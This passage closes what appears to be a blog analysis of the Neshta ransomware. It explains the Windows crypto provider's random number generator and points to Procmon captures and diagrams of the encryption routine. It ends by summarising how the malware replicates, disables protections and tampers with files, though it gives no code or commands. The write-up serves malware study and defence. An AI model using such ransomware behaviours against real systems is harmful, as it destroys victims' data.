
The “Microsoft Primitive Provider” is a component of Microsoft’s Cryptography API that provides basic cryptographic functions, such as encryption and hashing. Included among these functions is an “RNG” (Random Number Generator), which is used to create unpredictable and secure data, essential in many cryptographic operations like encryption key generation. In summary, the Microsoft Primitive Provider is a basic cryptographic toolkit, and the RNG is a part of it to provide secure random numbers.
Here is the encryption procedure as seen in Procmon.


Here are the main diagrams for file manipulation and encryption. It is advisable to open the image in a new tab and set the zoom to 100%.
I won’t go into the details of encryption because I don’t have enough knowledge at that level yet, but I will continue to learn and improve.
Conclusion
In conclusion, the Neshta ransomware represents a sophisticated and multifaceted threat to computer security. Its ability to replicate, disable system protections, and manipulate system files, including the Recycle Bin, demonstrates a high level of technical proficiency in evading detection and hindering recovery efforts. The utilization of both the Windows Cryptography API and fallback DLLs for encryption highlights the ransomware’s adaptability. This analysis underlines the critical need for robust cybersecurity measures and continuous learning in the field to counter such evolving threats. The detailed examination of Neshta’s operation serves as a stark reminder of the persistent and evolving nature of cyber threats.
